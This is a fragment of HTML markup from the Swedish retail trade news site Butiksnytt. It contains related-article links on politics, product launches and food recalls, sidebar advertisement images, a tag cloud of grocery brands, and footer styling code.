                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/generalsekreteraren-lamnar-forumciv-men-inte-utan-avtryck-och-kontrovers/"  rel="bookmark" class="td-image-wrap " title="Generalsekreteraren lämnar ForumCiv – men inte utan avtryck och kontrovers" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/06/forumciv-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/06/forumciv-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/06/forumciv-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Generalsekreteraren lämnar ForumCiv – men inte utan avtryck och kontrovers" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/generalsekreteraren-lamnar-forumciv-men-inte-utan-avtryck-och-kontrovers/"  rel="bookmark" title="Generalsekreteraren lämnar ForumCiv – men inte utan avtryck och kontrovers">Generalsekreteraren lämnar ForumCiv – men inte utan avtryck och kontrovers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/eu-kommissionaren-wopke-hoekstra-romina-och-busch-far-eus-stod-sveriges-klimatpolitik-haller-mattet/"  rel="bookmark" class="td-image-wrap " title="&#8221;EU-kommissionären Wopke Hoekstra: Romina och Busch får EU:s stöd – Sveriges klimatpolitik håller måttet&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/06/klimatet2025-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/06/klimatet2025-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/06/klimatet2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8221;EU-kommissionären Wopke Hoekstra: Romina och Busch får EU:s stöd – Sveriges klimatpolitik håller måttet&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/eu-kommissionaren-wopke-hoekstra-romina-och-busch-far-eus-stod-sveriges-klimatpolitik-haller-mattet/"  rel="bookmark" title="&#8221;EU-kommissionären Wopke Hoekstra: Romina och Busch får EU:s stöd – Sveriges klimatpolitik håller måttet&#8221;">&#8221;EU-kommissionären Wopke Hoekstra: Romina och Busch får EU:s stöd – Sveriges klimatpolitik håller måttet&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/socialdemokraterna-2025-narmar-sig-sverigedemokraternas-2014/"  rel="bookmark" class="td-image-wrap " title="Socialdemokraterna 2025 — närmar sig Sverigedemokraternas 2014" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/06/dasew-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/06/dasew-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/06/dasew-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Socialdemokraterna 2025 — närmar sig Sverigedemokraternas 2014" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/socialdemokraterna-2025-narmar-sig-sverigedemokraternas-2014/"  rel="bookmark" title="Socialdemokraterna 2025 — närmar sig Sverigedemokraternas 2014">Socialdemokraterna 2025 — närmar sig Sverigedemokraternas 2014</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/integration-kraver-ansvar-inte-adressandringar/"  rel="bookmark" class="td-image-wrap " title="Integration kräver ansvar, inte adressändringar" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/06/sbostad1-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/06/sbostad1-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/06/sbostad1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Integration kräver ansvar, inte adressändringar" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/integration-kraver-ansvar-inte-adressandringar/"  rel="bookmark" title="Integration kräver ansvar, inte adressändringar">Integration kräver ansvar, inte adressändringar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/politisk-symbolik-och-hot-pa-nytt-skrammande-allvar-i-sverige/"  rel="bookmark" class="td-image-wrap " title="Politisk symbolik och hot på nytt skrämmande allvar i Sverige" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/06/Greta-Thunber-och-Hellden-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/06/Greta-Thunber-och-Hellden-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/06/Greta-Thunber-och-Hellden-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Politisk symbolik och hot på nytt skrämmande allvar i Sverige" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/politisk-symbolik-och-hot-pa-nytt-skrammande-allvar-i-sverige/"  rel="bookmark" title="Politisk symbolik och hot på nytt skrämmande allvar i Sverige">Politisk symbolik och hot på nytt skrämmande allvar i Sverige</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/cantina-zaccagnini-lanserar-alkoholfritt-vin-rosso-0-0/"  rel="bookmark" class="td-image-wrap " title="Cantina Zaccagnini lanserar alkoholfritt vin – Rosso 0.0" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/Butiksnytt-Alkoholfritt-2024-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/Butiksnytt-Alkoholfritt-2024-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2024/10/Butiksnytt-Alkoholfritt-2024-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cantina Zaccagnini lanserar alkoholfritt alternativ till pinnvinet" title="Cantina Zaccagnini lanserar alkoholfritt vin – Rosso 0.0" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/cantina-zaccagnini-lanserar-alkoholfritt-vin-rosso-0-0/"  rel="bookmark" title="Cantina Zaccagnini lanserar alkoholfritt vin – Rosso 0.0">Cantina Zaccagnini lanserar alkoholfritt vin – Rosso 0.0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/mote-med-aboww-sveriges-mest-hypade-foodtruck/"  rel="bookmark" class="td-image-wrap " title="Möte med Aboww Sveriges mest hypade foodtruck" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/Foodtruck-Aboww-Butiksnytt-2024-food-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/01/Foodtruck-Aboww-Butiksnytt-2024-food-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/01/Foodtruck-Aboww-Butiksnytt-2024-food-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Foodtruck Aboww - Butiksnytt 2024 - food" title="Möte med Aboww Sveriges mest hypade foodtruck" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/mote-med-aboww-sveriges-mest-hypade-foodtruck/"  rel="bookmark" title="Möte med Aboww Sveriges mest hypade foodtruck">Möte med Aboww Sveriges mest hypade foodtruck</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/dagligvarugalan-15-mot-de-60-finalisterna/"  rel="bookmark" class="td-image-wrap " title="Dagligvarugalan 15: Möt de 60 Finalisterna!" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2023/10/Sofiamedchampagne-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2023/10/Sofiamedchampagne-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2023/10/Sofiamedchampagne-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sofia Wistam - Fri Köpenskap" title="Dagligvarugalan 15: Möt de 60 Finalisterna!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/dagligvarugalan-15-mot-de-60-finalisterna/"  rel="bookmark" title="Dagligvarugalan 15: Möt de 60 Finalisterna!">Dagligvarugalan 15: Möt de 60 Finalisterna!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/aterkallelse-av-bramhults-appelmust-och-immun-shot-pa-grund-av-hogt-patulinvarde/"  rel="bookmark" class="td-image-wrap " title="Återkallelse av Brämhults äppelmust och Immun Shot på grund av högt patulinvärde" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2023/08/Apple-aterkallelse-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2023/08/Apple-aterkallelse-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2023/08/Apple-aterkallelse-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Livsmedelsföretaget Eckes-Granini återkallar produkter på grund av patulinhalt" title="Återkallelse av Brämhults äppelmust och Immun Shot på grund av högt patulinvärde" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/aterkallelse-av-bramhults-appelmust-och-immun-shot-pa-grund-av-hogt-patulinvarde/"  rel="bookmark" title="Återkallelse av Brämhults äppelmust och Immun Shot på grund av högt patulinvärde">Återkallelse av Brämhults äppelmust och Immun Shot på grund av högt patulinvärde</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:665px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="(max-width: 648px) 100vw, 648px" /></figure>
</aside><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="596" height="775" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg" alt="BUTIKSNYTT OKTOBER 2024-1" class="wp-image-20745" style="width:663px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg 596w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-231x300.jpg 231w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-323x420.jpg 323w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-150x195.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-300x390.jpg 300w" sizes="(max-width: 596px) 100vw, 596px" /></figure>
</aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Etiketter</span></h4><div class="tagcloud"><a href="https://www.butiksnytt.se/tag/arla/" class="tag-cloud-link tag-link-119 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="Arla (57 objekt)">Arla</a>
<a href="https://www.butiksnytt.se/tag/axfood/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 14.107843137255pt;" aria-label="Axfood (177 objekt)">Axfood</a>
<a href="https://www.butiksnytt.se/tag/butiksnytt/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 22pt;" aria-label="Butiksnytt (2&nbsp;509 objekt)">Butiksnytt</a>
<a href="https://www.butiksnytt.se/tag/casino/" class="tag-cloud-link tag-link-4649 tag-link-position-4" style="font-size: 8.4803921568627pt;" aria-label="Casino (26 objekt)">Casino</a>
<a href="https://www.butiksnytt.se/tag/choklad/" class="tag-cloud-link tag-link-667 tag-link-position-5" style="font-size: 8.2745098039216pt;" aria-label="Choklad (24 objekt)">Choklad</a>
<a href="https://www.butiksnytt.se/tag/city-gross/" class="tag-cloud-link tag-link-86 tag-link-position-6" style="font-size: 8.1372549019608pt;" aria-label="City Gross (23 objekt)">City Gross</a>
<a href="https://www.butiksnytt.se/tag/cloetta/" class="tag-cloud-link tag-link-634 tag-link-position-7" style="font-size: 8.8235294117647pt;" aria-label="Cloetta (29 objekt)">Cloetta</a>
<a href="https://www.butiksnytt.se/tag/coca-cola/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8.8235294117647pt;" aria-label="coca-cola (29 objekt)">coca-cola</a>
<a href="https://www.butiksnytt.se/tag/coop/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="coop (182 objekt)">coop</a>
<a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/" class="tag-cloud-link tag-link-145 tag-link-position-10" style="font-size: 21.588235294118pt;" aria-label="Dagligvaruhandeln (2&nbsp;200 objekt)">Dagligvaruhandeln</a>
<a href="https://www.butiksnytt.se/tag/dryck/" class="tag-cloud-link tag-link-376 tag-link-position-11" style="font-size: 10.539215686275pt;" aria-label="Dryck (53 objekt)">Dryck</a>
<a href="https://www.butiksnytt.se/tag/estrella/" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 8.343137254902pt;" aria-label="Estrella (25 objekt)">Estrella</a>
<a href="https://www.butiksnytt.se/tag/fazer/" class="tag-cloud-link tag-link-437 tag-link-position-13" style="font-size: 9.4411764705882pt;" aria-label="Fazer (36 objekt)">Fazer</a>
<a href="https://www.butiksnytt.se/tag/godis/" class="tag-cloud-link tag-link-396 tag-link-position-14" style="font-size: 10.264705882353pt;" aria-label="Godis (48 objekt)">Godis</a>
<a href="https://www.butiksnytt.se/tag/hamburgare/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 8.2745098039216pt;" aria-label="Hamburgare (24 objekt)">Hamburgare</a>
<a href="https://www.butiksnytt.se/tag/hemkop/" class="tag-cloud-link tag-link-130 tag-link-position-16" style="font-size: 10.607843137255pt;" aria-label="Hemköp (54 objekt)">Hemköp</a>
<a href="https://www.butiksnytt.se/tag/hallbarhet/" class="tag-cloud-link tag-link-615 tag-link-position-17" style="font-size: 10.470588235294pt;" aria-label="hållbarhet (52 objekt)">hållbarhet</a>
<a href="https://www.butiksnytt.se/tag/ica/" class="tag-cloud-link tag-link-111 tag-link-position-18" style="font-size: 13.352941176471pt;" aria-label="Ica (138 objekt)">Ica</a>
<a href="https://www.butiksnytt.se/tag/ica-gruppen/" class="tag-cloud-link tag-link-79 tag-link-position-19" style="font-size: 9.2352941176471pt;" aria-label="ica gruppen (34 objekt)">ica gruppen</a>
<a href="https://www.butiksnytt.se/tag/ihyllan/" class="tag-cloud-link tag-link-1223 tag-link-position-20" style="font-size: 14.794117647059pt;" aria-label="Ihyllan (222 objekt)">Ihyllan</a>
<a href="https://www.butiksnytt.se/tag/klimat/" class="tag-cloud-link tag-link-274 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="Klimat (33 objekt)">Klimat</a>
<a href="https://www.butiksnytt.se/tag/krav/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 9.0294117647059pt;" aria-label="KRAV (31 objekt)">KRAV</a>
<a href="https://www.butiksnytt.se/tag/lantmannen/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 8.8921568627451pt;" aria-label="Lantmännen (30 objekt)">Lantmännen</a>
<a href="https://www.butiksnytt.se/tag/lidl/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 12.598039215686pt;" aria-label="Lidl (107 objekt)">Lidl</a>
<a href="https://www.butiksnytt.se/tag/livsmedel/" class="tag-cloud-link tag-link-154 tag-link-position-25" style="font-size: 16.441176470588pt;" aria-label="Livsmedel (386 objekt)">Livsmedel</a>
<a href="https://www.butiksnytt.se/tag/livsmedelsverket/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="Livsmedelsverket (22 objekt)">Livsmedelsverket</a>
<a href="https://www.butiksnytt.se/tag/lrf/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 8.1372549019608pt;" aria-label="LRF (23 objekt)">LRF</a>
<a href="https://www.butiksnytt.se/tag/lofbergs/" class="tag-cloud-link tag-link-541 tag-link-position-28" style="font-size: 9.7156862745098pt;" aria-label="Löfbergs (40 objekt)">Löfbergs</a>
<a href="https://www.butiksnytt.se/tag/mat/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 10.470588235294pt;" aria-label="mat (52 objekt)">mat</a>
<a href="https://www.butiksnytt.se/tag/matsvinn/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 10.264705882353pt;" aria-label="matsvinn (48 objekt)">matsvinn</a>
<a href="https://www.butiksnytt.se/tag/max/" class="tag-cloud-link tag-link-360 tag-link-position-31" style="font-size: 10.264705882353pt;" aria-label="MAX (48 objekt)">MAX</a>
<a href="https://www.butiksnytt.se/tag/miljo/" class="tag-cloud-link tag-link-277 tag-link-position-32" style="font-size: 10.264705882353pt;" aria-label="Miljö (48 objekt)">Miljö</a>
<a href="https://www.butiksnytt.se/tag/movement/" class="tag-cloud-link tag-link-165 tag-link-position-33" style="font-size: 8.343137254902pt;" aria-label="Movement (25 objekt)">Movement</a>
<a href="https://www.butiksnytt.se/tag/norrmejerier/" class="tag-cloud-link tag-link-655 tag-link-position-34" style="font-size: 9.4411764705882pt;" aria-label="Norrmejerier (36 objekt)">Norrmejerier</a>
<a href="https://www.butiksnytt.se/tag/orkla/" class="tag-cloud-link tag-link-441 tag-link-position-35" style="font-size: 8.343137254902pt;" aria-label="Orkla (25 objekt)">Orkla</a>
<a href="https://www.butiksnytt.se/tag/paulig/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8.4803921568627pt;" aria-label="Paulig (26 objekt)">Paulig</a>
<a href="https://www.butiksnytt.se/tag/plast/" class="tag-cloud-link tag-link-743 tag-link-position-37" style="font-size: 9.7156862745098pt;" aria-label="Plast (40 objekt)">Plast</a>
<a href="https://www.butiksnytt.se/tag/polarbrod/" class="tag-cloud-link tag-link-644 tag-link-position-38" style="font-size: 8.4803921568627pt;" aria-label="Polarbröd (26 objekt)">Polarbröd</a>
<a href="https://www.butiksnytt.se/tag/panyttjobb/" class="tag-cloud-link tag-link-1543 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="PÅNyttJobb (108 objekt)">PÅNyttJobb</a>
<a href="https://www.butiksnytt.se/tag/svensk-handel/" class="tag-cloud-link tag-link-514 tag-link-position-40" style="font-size: 8.343137254902pt;" aria-label="Svensk Handel (25 objekt)">Svensk Handel</a>
<a href="https://www.butiksnytt.se/tag/systembolaget/" class="tag-cloud-link tag-link-530 tag-link-position-41" style="font-size: 9.9901960784314pt;" aria-label="Systembolaget (44 objekt)">Systembolaget</a>
<a href="https://www.butiksnytt.se/tag/vegan/" class="tag-cloud-link tag-link-224 tag-link-position-42" style="font-size: 9.8529411764706pt;" aria-label="vegan (42 objekt)">vegan</a>
<a href="https://www.butiksnytt.se/tag/vegetariskt/" class="tag-cloud-link tag-link-225 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="vegetariskt (33 objekt)">vegetariskt</a>
<a href="https://www.butiksnytt.se/tag/willys/" class="tag-cloud-link tag-link-247 tag-link-position-44" style="font-size: 10.882352941176pt;" aria-label="Willys (59 objekt)">Willys</a>
<a href="https://www.butiksnytt.se/tag/aterkallas/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8.343137254902pt;" aria-label="Återkallas (25 objekt)">Återkallas</a></div>
</aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg" alt="BIG_Classic_Plant_Beef MAX Nyhet" class="wp-image-20403" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-300x200.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-768x512.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-150x100.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-696x464.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1068x712.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-630x420.jpg 630w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:668px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_69{min-height:0}.tdi_69>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_68_rand_style td-element-style" ></div><div id="tdi_70" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}@media (min-width:768px){.tdi_71{margin-left:-15px;margin-right:-15px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_71{padding-top:45px!important;position:relative}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_71{padding-top:40px!important}}</style>
<div class="tdi_70_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_70_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.butiksnytt.se/wp-content/uploads/2022/10/chiornyi-fon-ketchup-butylki-ogurtsy-gamburger.jpg")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important;opacity:0.3!important}</style></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{position:relative}@media (max-width:767px){.tdi_73{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_74 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_74{display:inline-block!important}}</style>
<style>.tdi_74 .tdb-logo-a,.tdi_74 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_74 .tdb-logo-svg-wrap{display:block}.tdi_74 .tdb-logo-img-wrap{display:none}.tdi_74 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_74 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Archivo!important;font-size:41px!important;font-weight:900!important;text-transform:uppercase!important;}.tdi_74 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_74 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style>
